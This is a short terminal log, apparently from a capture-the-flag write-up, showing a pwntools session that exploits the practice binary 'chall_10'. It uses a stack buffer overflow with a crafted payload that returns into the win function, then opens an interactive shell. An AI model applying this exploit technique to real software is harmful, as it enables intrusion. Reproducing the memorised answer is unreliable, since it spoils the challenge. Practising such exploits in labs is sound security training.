 ┌──(kali㉿kali)-[~/16/pwns-main/chall_10]
└─$ ipython3
Python 3.11.8 (main, Feb  7 2024, 21:52:08) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.20.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: elf=ELF("./chall_10")
[*] '/home/kali/16/pwns-main/chall_10/chall_10'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
In [3]: payload = b's'*780+p32(elf.sym.win)+b's'*4+p32(0x1a55fac3)
In [4]: p=process("./chall_10")
[x] Starting local process './chall_10'
[+] Starting local process './chall_10': pid 798380
In [5]: p.sendline(payload)
In [6]: p.interactive()
[*] Switching to interactive mode
why don't they ever make a 128 bit architecture?
ls
chall_10
pwd
/home/kali/16/pwns-main/chall_10